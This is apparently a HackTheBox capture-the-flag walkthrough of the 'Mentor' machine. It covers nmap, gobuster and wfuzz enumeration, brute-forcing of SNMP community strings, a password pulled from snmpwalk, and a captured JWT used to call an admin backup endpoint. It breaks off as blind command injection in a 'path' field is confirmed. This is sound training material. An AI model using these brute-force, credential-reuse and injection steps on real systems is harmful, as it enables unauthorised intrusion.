In this walk through, we will be going through the Mentor room from HackTheBox. This room is rated as Medium on the platform and it consists of enumeration of SNMP service to get credentials for an API endpoint which is vulnerable to a blind command injection attack. For privilege escalation , postgresql service is exploited to get the user hash which was used to get access to configuration file containing credentials for a user that can be abuse /bin/sh to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Mentor |
| IPaddress | 10.10.11.193 |
| Difficulty | Medium |
| OS | Linux |
| Description | Mentor is a medium difficulty Linux machine whose path includes pivoting through four different users before arriving at root. To get there, one has to enumerate and exploit SNMP, API endpoints, postgresql and much more. |
Enumeration:
- I started off with my regular aggressive nmap scan and found two ports opened – 22 (SSH) and 80 (HTTP).
$ sudo nmap -A 10.10.11.193 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-19 10:56 IST Nmap scan report for 10.10.11.193 Host is up (0.17s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.52 |_http-server-header: Apache/2.4.52 (Ubuntu) |_http-title: Did not follow redirect to http://mentorquotes.htb/ | vulners: | cpe:/a:apache:http_server:2.4.52: | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* |_ 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=12/19%OT=22%CT=1%CU=30819%PV=Y%DS=2%DC=T%G=Y%TM=658129 OS:96%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OP OS:S(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST OS:11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F= OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5( OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z% OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C OS:D=S) Network Distance: 2 hops Service Info: Host: mentorquotes.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 995/tcp) HOP RTT ADDRESS 1 173.75 ms 10.10.14.1 2 173.90 ms 10.10.11.193 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 43.91 seconds

- Added the found mentorquotes.htb in the title to our /etc/hosts file.

- Enumerated the web server running on port 80 and found a static quotes website.

- Performed another nmap scan on the hostname and found that it is running Python flask for the backend.
$ sudo nmap -A mentorquotes.htb Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-19 11:03 IST Nmap scan report for mentorquotes.htb (10.10.11.193) Host is up (0.17s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.52 | http-server-header: | Apache/2.4.52 (Ubuntu) |_ Werkzeug/2.0.3 Python/3.6.9 |_http-title: MentorQuotes | vulners: | cpe:/a:apache:http_server:2.4.52: | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* |_ 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=12/19%OT=22%CT=1%CU=43091%PV=Y%DS=2%DC=T%G=Y%TM=65812B OS:69%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OP OS:S(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST OS:11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F= OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5( OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z% OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C OS:D=S) Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 1720/tcp) HOP RTT ADDRESS 1 171.94 ms 10.10.14.1 2 172.76 ms mentorquotes.htb (10.10.11.193) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 36.14 seconds


- Fired gobuster on the web server to reveal some directories and found nothing.
$ gobuster dir -u http://mentorquotes.htb/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://mentorquotes.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/12/19 11:18:31 Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 281]
===============================================================
2023/12/19 11:24:02 Finished
===============================================================
Subdomain Bruteforcing
- Next, i went ahead to bruteforce some virtual hosts related to our domain and found one hit – api however the response code i got with it was 404.
wfuzz -u http://mentorquotes.htb/ -H "Host: FUZZ.mentorquotes.htb" -w ~/Desktop/Wordlist/SecLists/Discovery/DNS/subdomains-top1million-5000.txt --hc 302

- I added the vhost too in my /etc/hosts file.

- Next, fired gobuster on the found VHOST at api.mentorquotes.htb and found bunch of directories. Got a 200 one at /docs.
gobuster dir -u http://api.mentorquotes.htb/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt

- Upon Accessing the /docs directory reveals a page that has various api endpoints used to perform different operations on the server. We also found a user james’s email address in Send email option on the page.
[email protected]
- Next, i added a new user “elliot” on the server using the API endpoint – /auth/signup.
curl api.mentorquotes.htb/auth/signup -X POST -H 'Content-Type: application/json' -d '{"email":"[email protected]","username":"elliot","password":"password"}'
- With the created user, we logged into the server using the API endpoint – /auth/login. The server returns a JWT token in return for a successful login. Tried it to access as admin but failed.
curl api.mentorquotes.htb/auth/login -X POST -H 'Content-Type: application/json' -d '{"email":"[email protected]","username":"elliot","password":"password"}'
Performing SNMP Enumeration
- At this point, i was lost what i can do with the current information. Going back to initial recon methodology, i used nmap to check for any open UDP ports and found one – 161 (SNMP).
sudo nmap -sU -T5 mentorquotes.htb

- Tried to enumerate UDP port 161 using nmap and found nothing juicy.
sudo nmap -sU -p 161 -A mentorquotes.htb


- Next, i went head and used hydra to bruteforce the SNMP community strings. Found one – public but that is the default one.
hydra -P ~/Desktop/Wordlist/SecLists/Discovery/SNMP/common-snmp-community-strings.txt mentorquotes.htb snmp

- Enumerated SNMP using snmpwalk with the public community string. Found nothing that seems juicy.
snmpwalk -v2c -c public 10.10.11.193

- Next, i take my chances again with bruteforcing using SNMBBrute and found another community string – internal.
python3 ~/Tools/SNMP-Brute/snmpbrute.py -t 10.10.11.193 -f ~/Desktop/Wordlist/SecLists/Discovery/SNMP/common-snmp-community-strings.txt
- Used the newly found community string with snmpwalk to enumerated SNMP and found a potential password.
snmpwalk -v2c -c internal 10.10.11.193

kj23sadkj123as0-d213
- Tried the password for user james and got a hit for TRUE by getting the authentication JWT token.
curl api.mentorquotes.htb/auth/login -X POST -H 'Content-Type: application/json' -d '{"email":"[email protected]","username":"james","password":"kj23sadkj123as0-d213"}'
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
Initial Access:
- Next, used the james access token to query /admin/backup endpoint. This endpoint demands a JSON path variable.
curl http://api.mentorquotes.htb/admin/backup -H 'Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0' -H 'Content-Type: application/json' -X POST -d '{"path":"test"}'

- Tried a blind command injection on the path variable to my surprise it pings my python HTTP server.
